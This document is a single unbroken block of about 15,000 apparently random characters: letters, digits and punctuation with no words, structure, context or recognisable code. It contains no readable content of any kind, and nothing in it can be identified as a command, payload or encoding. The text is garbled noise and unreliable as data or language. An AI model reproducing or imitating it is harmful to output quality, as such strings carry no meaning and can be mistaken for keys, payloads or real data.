Nory^]A}|0rxhO)]e0Ay)T}nx6+xsK-{{:WQy0)E2VRAKWR|4E:U~f~IO@sfz;kTLU^rRO~+rB5y@TK(+I2UV-rr^Er-%in}x0ui@^I+hEyr9EyukiDE/0ryD{k]CoiApISx%Luf)DO)s-}f)IS_(VpL1:)V^k6Y_F0R0S:OoJ^NCVRJq:R:nQR5{A6h]FLzW:uF%%1)u(r]_k1(fh7{yq~pN]/wx]fx&R7Oy-&;ohfFQE(fQ4)ONXLuiTXF%d+NT+WJ]h;Nez2xdEDu9kAYnd4ruV)f^YUNky|rE%|(:hk;K|;()-CI]utzy7iu^FLhiwAAIe@f%y:A0exxutVBuDF_{zJueAn4k)V-rEd6{dKrKzFAIrSBk+]&WD:prze_q{FtW-wOCN+h@Loq5z~z2s@LAshLDB/ECYyy6t(zTq5TIxt;)x4yr&hx/EwNo^0Iiw(W~utu0+ArEy4rw~/_4ILrx--r|ITXr~7LwX5Tf;0r]OA~KdLW/Nuy^EeRnV(WtNuNK(sV|wRrVV|LUyfd}&pF1-xFu:0JuUe_:L95/DOyxN)7ux}nS7%UL4C5LN4yyFso4rIQKD{0Du|5{uC@(7~d:7UBxRziA_yF:w5/RB(61u_A9pJ&4rkKS7O1tf-s^x%tz_u(sr)4DO4E9^&K|(p_qJW;wuC]D_hCIrYsW5pdIfAfpp6Nz;x-]u~uFrUwk|o;T&&e4O1VDYry2;rkp~2B|wE^Sw0Okwkt0f(wpwhfIrxCtWD;qLf-52EY]T|}-&s^9TUV0&%dt](e@W@/ITiX6JL++]iQ6h]Kuyekt2Ek6B4(5EXEWWI}Drr2D2i0DT%w+:tqL^DE{FWsKrQeUrCQDu;tJAhIwD71|hJ2KD+5::VQ]F(0(4Up&}uA5/{sRh:O~q+Qn(hW{ALtAhyzx_9_1WrrK2N^dXfSXs9Rtu:R1_DT-sf2}9+))pd4n|+)Q4z9A-wf:0}9xnIyNq(-p+0A@B{BQ/-_k/9Kt{@(RprEkoN9SVN~]1VS-Ok]~%SdF0&Ai:2~nAC_X_4-)dxLeBkOfyE(yrtkdW0-d~~^Liwq}S]TxIQ]npoKh-LnAAr7@+Dr&IND{IFiewyqeDi%-wwwpz4}+LiN}}}{/Dh+V/(SLxK)USQ%)1NAx-p]uy2p@f);FXu]&_zp4LrAkzD|Yx(uRe)IJDzh@sU9|iI]ELNfoL~Y+Shp;|kKpJT-@k&Owh]f-ELs~2rNd:0w0x7%B}}RC@~D0-LF-/(S9Lk:@F5rtrC:5r(wU~]1S7^FDVFqST5w;fqXdQs4d-O2dE/Y+ACdzBQ1d{K|~|s:d47@]y7xKpT)YFry]furwBor)kerrd(K6YAiC_JV65)t~y~(oR4BENqJ/+wVS&Q61x/En(9qi9DfeYEL95SAk@y&qz{7YR;sYC2TQux;^+]F+t7_diQ97Ofk))Df+O54ADT-ANBW|@W;Tox;~^2|p_O;47&Or-+rxL1D]L04&}V2hrJ4hI_wt9d^]V_p]Y~0&7+E4K&S-EzDqBi_|p6@|T94u;7ySwBr2J]::k{4-N/oU;pUN;61UkYI0q|s;E^wSs]1/n]JIwuwzwu6I@(BdUn~V|{|d6fhD15~Tuf49|_D%B%)pk%Y9YCCErzqCx@2_CE/i~d+)k-e@Ju@Inp;iJ9NwdAK&V@X_4S4xfw-zhkA_ruYrr-i_7q{_ki;]XE@spr_~fVhrTe{_B9xErANrusoLfwoIk-p(tBB2@/];d|KprWXYKe]f{}EFJs19Az+YrWrB~O{BeAEAXqOQTLy^K:fyryhJE^^DC^is2r_~upkD:z1Y:kXNXs]Qrt|_L16%Q~Wke%uV4+T&S@OTAn^KFw^U+)N0iT1%+wE%oDXBDd)KD-dq:FI%kFsL24@YY1SD6t4IrNs%QnJfDT&0@dkFwezL/{yA;p(^ON^d69@E^QS^B;&:NrkUeIEfdLI/UrXp_wI/)IFy]{nr1XuY9]4_I]X-B&y;)4fyTR1L{IrhL9~yND|WLO_%O&|JYpk0]I;C]rt~9N+%T7Ek{&~}(1:sp9:}0NE(yy7D%rI^;((w5%-w41LY_+:OAX@OuCE4&Q|XX70@CQ%i|6eE;U4u_(pwuB0Q)nuo]}ABy~eUr@4drnkdN9hxyhWpT;r+LhrWLzCB;Ie7xIh)e}LBtBWJu@EJISW}eT0F]+z|Sq~e9|SUkAUV^}-ROurIyU:Sydye^:VdO:iCJu^22RSfwR0fwIB])@~XX5@{UytwDtK1XLd1_LXyxX{]4pOzBQti7NU{wQ2d@Q4fEp/7oYreyYrRuu&JK_XL1Y1X{ry:OeipzXeo%7(:u/w1/DrwxhTOppT{fr]B:t^2J_9xhiCpeVTO(xt]7_ox;N4W(ikO)~tzsdOA(h%O)RpYk]C+{qUzwu+xRS4+L:duExLRKyIDRyx]wpU{-uwd00rw2uYk%qCUokC|EE%)%5RrQB+|9q64{5xDFVLw9q{n{ux1}-W]kk7|^5VI+p0xu]1pY:ED}oXf_DwIKN05rE}7r&{uxRny_twhr-r9zr)y-5]hr-p91r&D)WzxuIEVtkww_|;)Ro2~zuof^)~JRIwYW^6)~SEdrh-oEWwNOV2/BD~xWh&dy^yt106k]Ckd0YW9JYyBqwDhS6y|JDYF-O^dA-O|zY:_Wtxxqi]KFJENT;D:]O4-yk|Oq)}hR21Uqk7~oS%)(p})F/XoFn&tQ:}(CrE9ui6ppueB-Tr%yY64CD2%E;|pp/7yDVxrwes4SrOtiz~I~~FAfrE{Bs|BWB&4SkepN%-E~rQz@)DECSDi:xw||h0yLfyIi%SB0RD1Q(pCuhYL]zIeIhEUJEQx+q2AS5)UUJ~~BW9An+~&C~VxVkd}hprr&9tnA^:JRIVr]@e^FfYUU/1q]@6pWU)-dk%Kk~qSpTS^^^~SOekkrp~yBru^r)xRkVxfEi-22dYA/D)Ud9(;Izd&:1}krr((^EAJB}UU0EWii6~uDI%eQe-wrhIDWLIyy4T6kszizr]wxyRJ0pSEAODxpIO5IerrfF5]0ES:LOo62i)SXEttir--p}nnRxT5)955FffyrYQ~y}QQ%V&ts4pOQLfFh_0BSf^o^+B11ppU^dL__Uqf-xrQxyd)OrJ&9r|hXI;hEixK(}hoO~O-_&eu6udJOd{1&-pOOS24s5e6pT9]E]NyEJY04{IRpIN|C4uheeE(9/QW++EK]|2TTwhin(y]~:n(]dUeV^BAq||)~_qL45u9VU({{oR^^25}FiUpd1JUk+TWDS2dO:VfQCyUYY0+@n%Ud7/k^IxY}i2dOqDXXUhJrrDINhJfW:xrwI5EFFdq|fOpi~rhezkE+yU~O(~DC1wzzp4tN)7++:@yLLWz5k~r46TD^wzz]dq{BSnsLWDE}teyASKnLLJWTRo0{Sqws4&dYOy76_eoA{IW:z(%rp7XF:KKK:s9t2LQ{7oCD;_XoKX1eht61XLEx}VoC{k%O41uhhInA+E+Ri_pLetzrRi{INytUrQuy&:L/7-Y4%EQRRC{Te9++1NL/JtOJ/%T4r@D7{BEB0TC;&XWrWwy4/p91fYdIRLFVN;+dh5|1xIdXBpk|IrIu5B^fUSrukO4AReyUDi4NIy6TO+4pS4-|qy@}}C/Tqz@LI:q4JzE+n4hxB]WppJhIrAW;zWoY:;E:/5^9EKWOhVwi0VX-LEf-9A9VwD0&z}p-ILwoy+UnB96LOKR2^h]i}5I0E&2e^YN0kqt9z&C]_O:LE&BhBN6L7Nu]Qk];pNf-&d4(}CF1Lk{y&z~&1X|9~JiQ{-Kf2EzDKXIIh|pR60x1}{VoVy7E/d{p2kWWRDi&hRqRyhkUOQ1@p;U+t}9TB5%dro^WQ/W}t(SWKVX7Y@4Th&Y]1Q:KYWQ0^:6/fx|e4iJiVC1poR7+y;0VC)zydY~nVCTJ+(E2LS&q+SxrR0OzzF]S]x7dA:CuX6}TkTINkBCDkL%VzS^&-rw/RNDqDV@SrI-{;r+oz~xWV5DDhCzSk{hTE9CUFBzz%x:h1Kzh|R|LiXFkEn&CK;AiyxC9^;Iu}:BTnRr@RN]dsq;rf6T-_6Kq-}T(yus~dr9;BRSOr2otpw}{r94rCxrr:k~fpSzd|oWBt4B9V%~w%5fK15p;4~y1KA:LkCRCSYD6J4;f{nt2LW;V(pt)I6qCLTYCxrUiIq-SJthi@5+h:WB{J}e7UXSUrNkV(5sANVB:f4]zJsAiX0A(k_~_fyFwRhrru1I|k6rVX1LuDr%R-U:Ex4^yI(CApr;Sk^6--Er_wIdt5q})U~6^DpF0Wr-kkrkNBxrw~))IhfxDJDTFeQExwx~r01{{W-RT]B9wzfw-zB6(dCo^%EpU4C+N-r&_^66EJkO2O]x{~2Dp(%}IzfI0V}59ND:p;{;ou%UFEK^5}FreIxr_DBBozypCf(xi^O{OwJWSz%w5_JDSyYzs;yx+&BJ{6Dxs+B_5z7V+A]w%:AWs(VWS~y-Iukzy]i6)_%OsRN7%wzJTdfxfVB_YQ21o97A%]95kdhLCR;U%r-Qk~h/uRi5r(L:^I-/00n;^oRYY9^2e+SJpYXhEK&IBxKnUS}5&I_50(w@FI}Kx|dRkVEwrF_SiDshrAKOriIpSULU5D:TTd9x:nh|VB/(B9r5TyUOpfCw9Kn6e{zTuAw/(hxxrpRrer~%]he1%(|B4:%p0UheNVh)@oB@QrEw{u0;+Su^x04r4906{DId0NsBx~(BkLBJ(_0h0p~hq1SCIWN4x(ti}R@p4dh)DE%]}nxir6un6AIwwOJ&pW@I1f]n6|iS9/s9nx2rurzopx+);Ur@pKTQ1F@~BYk)Ae9~F11n|A/nt5u7/Xds:X%As/4YL]&1Kd2r&|&p^~5yK0d~1UqCW{}&0YJp&B{opAr5rk0WWWx:di-42~2B0Bzw^CXJF(k6xULkBVy@@O6]UCN)(7LY-rEhLyuBJJtRCik5uus|Lu;&eIBEuS(t-6};]YIOh|sRw~}iWrLOxFCqqre:/K4yA7^}0z6VF~tdUVKWps|hVxKYUTJfNQyC4t6tK+4JCxxyynYKYDnWR-09Ku]0DBzwAS;7(dffpF0UfTd-D0eOye9&EIuK0qsr]7Uu{%WA-Y7s;z{-ABYrB9fX}+-ys/f@(_5K(J+q~hOq^A/QKqCe_Oq~4XV_7Q)5-XQd)]0:-zIqE/-x{XzLUWNdtQ5K}pNp~quLx+~2nJO-V-K}^-26EF2%Vh_JukqWIshUBDTt69i)K5Eo)hBAipp50f):R/;kDk-)Yh}iYe-BO1A{Xo%]5x}Jk{O]~0U5q4]p4V9UVX]CYye4I1O95t4^:5_rR}&snp_0{&BYs|C9y&w1SX%TN%IrY|s:|:KxoCqWw~t9sIkIq0C6%_1IwhSn2p7^EN@:5pCSA-90B@Yx7n4sJ:pCDT;Nt_:CzqVJ|iQ7:Fy2Qd^12%:qqy-T(S-/QVRAK}LsBo+~Os%TS1}2YXfOX0-kx|-yEn-2D_u&LIErpX+r^^]y2x]F//y^6]+tYIf@:4EJ&QErdnEAwVuEtsEufNrrkzrr^&ErK]-wC)u_n:IE17-EL]+U}o]U{n-5F^roJ5rz:Cue/r-zR0WEFQrrd~r@&Or-B9-yA^UqV9fD{DN)4CrN}tuqA)~KQo]]s4u0Lz(KIer7XCyrO9rrXXN^_LfRL{f(De(e0q(rQ}r{few/BpTREWLVhCRAE(z9;Srp(D1h7z6wr}w|yK/CE9yIhK^w7(;Ch11|uI/op;rs7W^OkA7p&JzEfzV^AwTi760CAd0ke%%26d{^7}-2-z^}AdRSpw%C7n+kf5%^fKhO+2s-yDt-+~I@pr^VfJihruLkfnL~AoATrr(prt}OzthBp~7O+-Iqk@/hui@pkq~pr@CRpB26ro&Dz-Tp)O6&Yy2hpCwW9ew@Ye+Vp/V@zoS4VSfk|n4}N//krs+u+pW96J5whr|qhr-}wdJ9hd@9V%iVh(EArodW;Ctph~-qrK{Cr@(0h6z]rBrrS9p^rTf}h2Bor_|q;DJ+e7YDC/ToreQi/R9)us0AS&DC0W6dL-pVkAex~oC/D+kopDyWT-{I;IWrxUukN0^AFuy{-^JNhV5O0sn:FOq|ok5D]@ruRpRtT])tSqdJ_uY0]OuhJsY~JJI+}xB]rWuqRTA:fou6q}-+QrDEDW]-Eo]4}R^{xu6/dxh}OC~quIxEUI]YpryJDrWLyk;:pIuBLW4YQWEf{r~CyrUeox^:BOsVKWW1}^;UIx_@yCp5Er;-rW1S:r@T{6X0Ux+zUSIepWoz0]Uwzxfef+q+@W|XTwqd~S&@I-V@NIorWr;SVU:^YU:2K-Bwp+OCrrr%0rBFdUJYi+rhQ~%R6U:^;ItT(W-zp+LpJDzo@7%dr|EQX(^d~IuWx1Er_9^99rk)_e^(;wr9:s^dunuQDY;(y:rrzOxf^2k)ty^dtVqTnkf%yKS|nV^+q{h:%nV+;(^+;Q^+JXi|Ot6E|T^B]SU5F+dzrd67fDzAQfS4|n^7:B6z_:U@)eByFdEruQxA&OS}X6p--Aqs]xp2-Fy0&IW)_+Exz-rwnSdNJrz&65A-]_rk-9k&~9x&2kzNR%kx5hzw^hx-%6IzpTNnKFIfne6Ns|]d:ArtL|ri~kuEeurNS|WrC~]VAAUK^5SnLNVUV|deOrSi@5uOo|^qt]^qB0Or%^6qsRS@JV^qI;rwFkSeAQxqAw:qyXu1DrY)V65/rsiDw{FqJpxr(Ly4rVAz^hYJu2~r^^_zr4O}u@iKJ^Fdur(nJ&k:i91dS2~rrz-nr-e:2VU:^p(Id6xwfeEqS0RASn5Side0eqt92C2n2C}Ui:7BhNkTyKOEq|K|qw_Cqk~|2{Xry/%nq]RTq]}6+1td+~5VrrxDOk4r:DFzzu9z+2V9Nu&zzkWwk}KIxrYDO|Crq_Jkr(OWqo_]]^zR9uqDO^yIu9-4NT5d)2%Ur&nCI/~r^t7DV|DoY|qzttIrtwndxDdIuh-r]n;JCL+kYS^z(ex~U75:^B{d^FQIuthUu+JhurLrLzCJtFNn^L:+^}pdJp^TLzhJLr(t7yAn/nJO66kNVJ:x+Cs1(r9ezIeIORrO6UXB~R]0VJJChS0:;DEizDy]St]r(9yJJDW2in5{OtE--+OtpzJ(WJXCid^V6Sqyq&nBLdqkKK^7TOS{k&QVQAQ+_hKBr)AxTiVRT5e%%UiX_:JBd1V:xWw/Ti(5ROxwL:x/z:RFE^tINrrWyuFYIr+h{t-d@:DLOknXrd0p_ORJpuUCDI;r@~R2oWtf:^y_^p2upS/YY+6KIOK|FT_y_d1E(pFrxuI{SrU]:rrW0uprptq7{D)TYdQ;ix}e_z{WRV&Qx:&U{+D|AIKCYUJrEuz5%1kIK5xpBrwe%&eeVdh1}5zq:U}_6JJr(e%R(X:Ru&;O:y^2;SV1LW_d(}xR}|S~pod{U%:RJrSEUkddu;uQ1|V^JAq0SS:JixBTI4LTiqk0~Q_J2wOuir_:Oi::Qz(n;o;}VSBU5L:}|:StAe_7QF_BVh_}LXJ/|X^/x5u^9wrrx1OrDN:5UCFFrqiS6hE&S{Lx-)rr)RLkToOw4|JCSOrrihx6WU:sVeE:e(-(URx&7Y^&pKLzpXS+NIpuSzSf6(qUXTz;9~rne%:_{U:VU_yO&EW^~Yp^Y%zn{/YnB4~)B}6Ks^ru0TLwuDSED^B;E^rEih4]|rDz&JwEiT4]BODuLSL9IwxOA0TQzXw]BIT{6KiOA:4E}-e/r}o(R|WpSIFhLktyr7{xrk_{RN~2&INIR}C{RBwIE;J}(@OI6yuCW&qy^pYD_5%5r6{1XI&I2C^nTE5{6N0)Sn(0&nfdy6n|X_&5TE^1F]~2tBn15/+5X/r5X}:tX%o1T5]dFdno:Kh:6D}rrrILztsWkA%UDuNOARr^N^4ur6ipkVK5xr(pF4VrC9&1]qIrqsW+r@qprn_iuxSBuNJ:NQs:zCDIpnXqx)&ixUS};u}ru;rOD%Jz~zVqxiyRV))p]^SpNqXi4^VTNkpITJOU~Ar-h7]ww7A~x0dLwihxRsXLufoirDw1RAopy&ILRpCfLkkzr-tdRA{y(^:{R0wr/1FrUII;t(Vo;nE&X(~sV]s/-N]1try(D9DN/fr]OD-wItr:XIrp/)L5)IIwy]no;rYxzpNkWtes-N]f7Nuz5+0|0ty;9f~x4(~(I2nku)iA7z^YJ+KdXyqW:1|5z0Ai}t14O{:S/z5Dx{~A%n%0_5%_C]-{yDANOIroByr|~tU6%~Cu:xhS~T)N2rz+VrtuXz9;dhYI{z]R_-46quf+Or])LxqWSz}+Lz@+not_NqSn0rk(0r26YpOnfrX:iS%|Us^(qfC^/ysO/zK5oIAF{i&9Kxpwpr;zpIyxDt^fKR1RSd/DxWAE/+214y{KtfIVBr170ruw9)NB7NFwCI;Tk/{wd:4)kwrex:w)UzD19zw)^X-eu4sBW{@Rx2Er_psWxC9(F}@T+%0IXQs]yd}|9NEr+fs])dOIIUsfIereCz5)Iq0p~50CnNSC^CJz5y)B|(s+C:T%{u(N/RA]JXY;J9T/B%@n1{L45-6:%L^:LzOrF}9V)O7rXXpU-)S}h%E-/}yd(YEV;]rxx/wtDdDWfN@hnNIx:~k&)4E0rJrE@&:&zxJ;5U+o6/(:K-I+{u-LO~unIuCUF+r+2:VC@&DtW~rxFwxn(rEr2B0^(EkSOksuO&0rrDxKAw}/:)@X|;:U9-ru%X4dwor]Fn@KyBwfIp@^E_r]K;sI~Ix^wX_T0-s/wDdJ@RIf~1EQs6z2npKTsEWfJD/~npnFuNTfR@k_@T4pEu4IuB9fuI0Ieu(I}]D%07FDKk]%rYLfySpqS0_Q+](ps0}QXJT{S@OV:FIxhU{5}(@rs/QQ}7hFNq|fn]25}Ao5d&RqIu(@Tq^J:TRp}5/-:1fy+oXi60IKO-t~kW_xreEz}1%Lk~e{FLFz}@DnF}KDD-pR4We~r2Unq4wrIF4dqs9JoJ)fx-I1~WKfz0;I4YAOx0+VVFqp@~qp~Ws&r~Dr]@%nk_2OuiTrnEh;D+xRK71qFzk5(zTfUI|r5});9RUD@0-I0;|fR~]]wpiDn}hru4]r+tiJK;NfUDeX/Qu-ENRRfNTssf4/-e]w2fkEU_-)|Rk@779;:DU@X_(;|YfTwpI+e40d&QoqoNx/^7tOsYCYYnK~9F/D&Y^)65o{|Q%Yw+/4pf5DTw2RS|eK/f/K|&Qk2QA)Kn{xwOwU+:XySE0(o;oN&5-eT_r|xWR(ynUx2p-Jp;9rty]_:K]^|QYWA(DL{WxyOAf-DDWBE;si5:t&irAuSW0nIrIX6p^To6X)/L0n)Cp};qk)AI_|UDuEpu;0p+):4hJ)-hfE@:4R|:i{tC)6o|^)t2/R69:YBRQBs_QpfFLrDx}&XFFpQ;Qh5pxpDr]~I;-)]/zs&I|utAW95Q_/:|Lq5/+IT7{x7;opt~/BfzoxXw/BYzn|zOwq+L/(]@w2phoQT@0Ez5w(d+JQ@wF%Nu%+qu~A|47Jsz/4q_14esQAu}&eQUTX~k/0|D1:~U/017k/r(1zQr_5x9OuK/4_-z2}Dx:LU6B2:pEWzIEt+-Itx0Uh~6qhz-oJICViuD]5rVDx;rWLtrzUdrOWA]IBJdd2:zAz:0SD|TEf~wSU9~0nFRqVACEeExL5w0Iek)|ww1)wRu0e4u@0uh0h~t~J&qoW]^2A}pprtwCp^Cpw2re^n+nSuAN|KDJ|1D5T{;4}Q94o7y49keX%/Drwe6C6rWCupRRo{I+I{zuuuIOn;+DWUExy6DC/pE~J(tkCRo{R5^xhY+xC6hp2|R-h%Ax]Tn(D-K:ITe+pDnJrCyh{:d-uiDu:AyDUiUkw^:u9}(DRD5iJ0Kf;iDTod|wz9z~uAYro;Er]rW(&;EDIisdLV)]2+@xIDtdF@1fLn{C}oYNxsIFo{}KopJ7Xq)%rrDYY(kVxo(;9J0TDRQCY;s:In~AD+K%TnIzVz0/;tu24ny%7r~IrWuO0dIuS|:LY5)5}UDA&k:IRn%SrkQ_Ydh{oWWus)pEw7py97^o|pkoJihI:fE6~(0YNYLTOpiNrJB_1e&EKpyykwuLWd5ip0zt{%ekJAxq+I6BWwkqEIFTT~U/-5p(R7^BW/nkL/4+2XwC4s4EkR;YyrAIppErd]qx~~C7VYyEx;YryB;Er}q6O6--w]tw--oQ]Up{uB%iC44t9xzi6IuRIAUBw+|rAh-Fr;;uwwutEOrxNu_9p0AUr-EEriEi@Vuyx9dVESpW}SO~]r4F]dI~tu|ABUUyB-~9qiRIAnWBzdCu+S~]9p-^AB:@q_~OfVtCWIq+qph2]IIho}dIwrQT+JUAK]SI9&Wx@N~ffYhVd]}Q1+i5-O2{hn^h664&^Vw0p0LeUJUh6xqJO^o1VKVqO:x2:dUL}DrExnr~s^sxQ5U5f)n0Eno^LRu09IuCz9)WrxI_EoAD664p6~rOt5kkLf7{t5w5;N|u-prrttIhhs2p/B+LYudLOr-y5W-|DhxDn0k7ttt2pQoLAU46|D|K0Ozhyy/{AxyF%w4z-C-WWYWEh;f/LNpKkJksowIoL{r-r-/kDS/uCu+6owoO5~54eAwBK-wkY~qRUn(B;~z9IChF49rBk95AUJ~E|EN2~ChA4)wEt]T^Jn+D_VRDS9AXxUk|N77)+(n~U^VR4IVi:ykeNukuq+JpF}_T0r@iTLtkIzouJUq-)(%wA0u21&99ewpIzKuR0qBsO&--Y_Jf7CwUdkkket6ds-JtVX&u^xLQwd|TUfF)JsKKu:6U5JWVK@^IE^x5hh+sDQ:Or55)K;ks/D(SKO-+YoEJWx)6kIIzD2XXKixA(VktfWt(N-WNs|K~~ytIF}xuFFYYA{LyJ5t|9tIQeXuW_E7|qDED;Q/0xIisE]EetEyzXz@oFF~6-rI/dBukxL/qY(nT]t;p1-d5O7y/+h+SWIy-1SiJ(FoS-Ix4R%4~5sWr&ksQf+BIiN]k/RSUoNy9%r]uUwtRpe4s}1TyTrn2e9exS2tSS-R:10/1@+0EO)VqzkOed|9OVhdILtiS]6zrWdQIAN(DO+4oITqVIr6-Kwk0;zLrp}xUOXDqkIVR_WUXU4Jd@I6kz)V0)4NX6NCYK|-]EfULBU;r~O6y6EB|4oET2]yrJBO^^/4iEknBVenyorF~p7+sOCV}{pRX9iVnVRy^N;-K|_YB-DqYz-rI+oSpLyzrrwz-1&Iu-IrBt{rokt(rufKrq2h^0or7A_J06(B(]Q566f4wpI)7Or1RdNW{-XACu{d-Rw;~}DrwhK6|0OXf+V|4pY21SI-WBhz9]|ihw%X+Y;tnuOYty6pRk|zz+BNiuQ5}X~I~DVhIYpWx2&IDweOxpyVsBSd^oCxypDIr;qCSTuztS^C]{VO@DptyF&VxUo9id}5-04U5J~kO}BDrtqd-k/A0yzSY4^r+VOW-t~EkftJEdxnzk]+u})x-(B@-o;(-x9rn:h@d4iD{~Jdpp_p}_~eQ{AxK|ixWS92EYuyhO~O%WyEFJ~CzfOYz^Lw6U0p~;6oN|DrIdOWrX(6Ws_}2A)RRs^QXD~qdAd%V4Ny((4XS:E(Qh~u9D:EfS9IrrsO]up51OtQ6+nnxqzE{:(_(Y)2V5V{rw&56d~Tn4IYxB4xpkXNI}TqO-OExTO+(]wyxwYsqX7uUdO11oU-nREWD@rTX-r~-prrrIDwxI:V6+{F9t&1neOuf|DryLLyTywFIuEtqW4|DkEp1E0@qkW+S}Ld^xuOr|xD5-SCL7k0orTxI5V4e2NTf1+:Lq~UqkoWuLUoF;6R2qzxFBp|{1fJ&BeS0uLT@2eENoy~4Wf6D&xN|/&9iOIo|VuV0%A]~w9V:-W~+~y~eoz0(]T}@;YFY+kR&Ls_KV^(}IBd~/{R~JLCp:Q:n&NyuFDterky)f%y-|55zJkVY]uC~-DR_fTn&O~k(EEJrpuI(OI~90YzD]fE{BJkCui%}1rN6U+K5S:~)_Fk&A)Xk_fQzWu|zih0S5KkfY4qX&ENDA5q9xpppkWW-u/WCz)V~O9N/)A42@fi9_xN+7urN9h&kU&&)y4Vk}iuE/w;LeRF-yxDdIp+;7|Ww~h5;dR&iU]416r/J~B1yp(IS@-nwqU|-uhC]U1U;h{hihd|q2_%B-IQtJD|:w6)I;_]Jioh4dOywVUAkri|Dw/4}2@RJBtOp^Vsy~:FrYQ^AFw2@Ofi;:s)%iztLd5YhkF/Ff|L;w~+&KKE(sy}+e^7:z:u1(]C9wpIUorK1{E_NNp%yo%o:RN{u~wIFTfI67TJE~0wSEL5Oru6nOD(9&zWB&+uk;9%%kE}zQ]5)VEo~&ExE%s-tSW{{D20L^w4%%6rkzdBkyY-SiYCx%fOD7-Wu_TIU7NBuAQ{whuIwD64LBxC+D;:E+12px9+2-:DrISuC]NxD7i/-qS/%uVWL}p~q|7:Yxsw4Iz96uopKopE(W(]2ypqqqyq;uqU{k@J6yetE;)tC]fuW|]CdFo^V:(}tB7;V5pi2;|)hdekXtIe{t:6x-]/_iqfY6rpSB&Ax+|5~4f%hOX7p]0F~FAEi+%]7rph7|h5]0J{BtKhx+VC;pIVQOB:}Yqrn_yoS1]~CN0|pzw@YyLO11rkT}d%)DxOnTwyyu(]BWKKTur(-@Ip@{EwF+7]EWIhxSL%s)X7EpIr2-BS{I~^9FV]D1@QJ@R||x~V+CUrrxEWhu_nN26@YE}Uz}xr]d}(&VKT0O&Qqw})W0JzQ^pDyroFrEX1qCdsE(o9T+;|p%YC^pU6R{LBQ5rwyd-W9^V{r96}Bn2pedEInW2@NN%w6~UW-iw]R7UufDx(0nhpB0)K2IpEdF|w41@wK1}5A:6wpo(Rn4Qee/N6F4o]6UCYw4)]oL/ekS+IiD]S6&fE:sdr2AfNW]~]EsfIKWdAA2dAV&fYTpdfK]~zwk~+56kVz9~iUqk:Fh~YK]~7zIf:%@-1+T&4(];&r29ryDYy%69k9I9t06;O%Drz(4A]4ruIEIuOd9YWnpYDhk-7U]y;Bu-A|DuN_6AEJpr0QDuqf}AU^shwTpt6I@x{4px{fC)p/I-Frrt}K-A(1r)F7wWr%TWe&^uIIwrk5W;kOoiRiTkDept1shY/1^-0(}pB6^(;14iRhpru@s(p{pr7nr6r/IruC2yS0I6ydBEwkr6;9Burz07fCS7Yx0EiQR(h)4+InS7RT4+B9R/}hV{&n}FpW&prA~0r~CEAr&orBVusQ4y9+krENW{&W;yrYTU&o_oVB5nRWu]ByVfDEk;WTzF2|e}&I/u9V~Qhf6yVSe^]@BfOEAzW}f}4f%S}n&uWzES0&)Ku:)LAW((WW1]S-DN~Ton^;4-pKEhDyTKw^10p6eorpu0r&VOIAyDrxwprNxyryWnpp9yWIW]p1%ik9prwFB-ryVrrLk-reqIIV_{k9UFOI;KUw(-O&zWw4EO021LVKO~R/9pk1I(k0x(q);JTw)ywuJikQxf69q-T9UoV/;ACns_uF%RIk1q9x{}r%/JWS;-r91IW6ETrLe-WL}pT~J{]p9fu9LU/Qyd|x+}h~TqXp0^7Bio{(RofY+R2iAB(zWNIyBENud9:~yB-u%rBhe|NNRL%piVY]etx(|XkpR;t;Bw_r]E^xARzh0ROp&0+B@)z;yCEW-hAE-LnBVU7kyho]E~-du0K6-kqpUCIqipENi-nYN+nB^-)fi]prrN(rXo5y+rU(fLhW;XC]s}Lrx2Yy5uh-LCTrE-dr]rIrk+Lrrd1rrCCu9YQYe{+px;erWYN6eLDI1|Ipw)LrwNCuou/qW|/uh@4WzEQSL0kx~onWwyIuK%RExTXr70Ny_0Aypuf++Wfrr)IBwUJpQs7N:]4WDQ6d9u4x9/SzED:E+yLS)x5ut/Uw/UEJ^Vrdp(S)rwWU-6y4DqhY4EB9n7~-|u~52EUroVfwSquo~(F@22RprE4TU(DKSrS7nN;yS+A7VVsdk]])krV%+7hUI|TY&qq-w+:N]O|:wV+DWfudwrxnKIs]Rq{VofW@kCkXCqn]kkyf}&k)RzkhhkEkKkuN-pfs}&U7T^NY-&F5-&J)+zi5]7+:nf5]kz1pV^XKkWIJifswS9e%o^JirrpDp^1iUrpd@zsy0~DV^^1:n^%wIJO59YnDp9:BpxF{h9:yIifLxiY1u2u|nxh}U9{1pxR2I)L;D-_6k2fw4-FeDwzCStrQTw~tTASY]YR&Tw|znrE~-he@^pJFD/ofW~2R{_r{Kk|E}Bweznn%k6xyep]hN(xy&WIkVuBnNx~+Td|E}O90ykCNCQhWr;JAB@-pAxqueSD-nDnNTJpU7i-J9(dk):r-xU&0&0DidVrNOu67%nDx^+&oz09uF6&nkEE{rEu(i(+(%pWxyn^heRowtTWTTfI&X%:;4}dyQkC(k+}n;Rkq{E0AnrsUtd^OqUBAS+1xSLO@-pU^dTU^yp}eq;uT-::A:K]y469f7z60J0rAUpW//Kw^]-kx{{C^honFF:JXQ0^D%Rpt6pIuiJ)+YOrI;TINznI5t^dftxreez|TCNu{^FOBk-rAqfI)NE+WkEp_6UrryWJKDq/{QqTOh|YVieKUo2A:E_W-+uuq|u0x7zB+{4zuDX%iL(KS6:s:W&}xpIoW7UX_W-TFyFBOSU~-]I1z5WNY5zwk5Bu;hy9k:DCiLR;O0@ROqU7-0A5];9QIrp%-0dFx@YyLR%z~%fs-Rk&:5wpfw~_Y+/}YrRk6yR16&7wqf1(:y1X:n)Lyu4uh~~}~S]I6No_A}qL+EnCA:JCkUUVf@sLh:]0rrt{h@C+;12FqXdwIhJoEw(4iRD7_q~TrYICx^xQrED9_^9-_^O);^IY6^I56)/4hW]C-FwYSzdUuBi_V2]uq+iA-t6wJ6Ou(N/+EuLSuzF]u+1idi40xi)(Buuew/YX-^W7/xY%LU(]i5p2FAdn::YkTp:7:}k47n9KNK7uYK24%nDeDn6r/rENq2FSunEIQDri;&6p(:Iu2Cu)OzFTCu7|kurI6r6|xurBTJFnr15&rk|CBr7{Rz_]u|qB@puS0|u|Br5Y/Br]2u|C1ryi2S:Tn|+0(2rUI1q4Nd5JYt5p^q_f9]pw5:Bzt5_AEy5o0TJWhhd-^U5R)}~;J4NK0tfJo~L+&JJW9w~~RI_1Y5Lk42^Ie|k42@&o4pz10iXW{Dr%iRr]JDrW~2J5_xJh/1LU14;&e0xNWtJoW0SxDpuW0stIhrrICp9YrRSB2pL6o52Fn~h~/nifwwYf|U/@nwpt1eL{SDQ^+CT])yqD}^kx9pBT9qW@L@~)ALEx_}DId09]e+BqNVV{w}T)AQ%wnJErB(LxtQd)-VDrFu6~/k1uk4q(];@IwyCxeI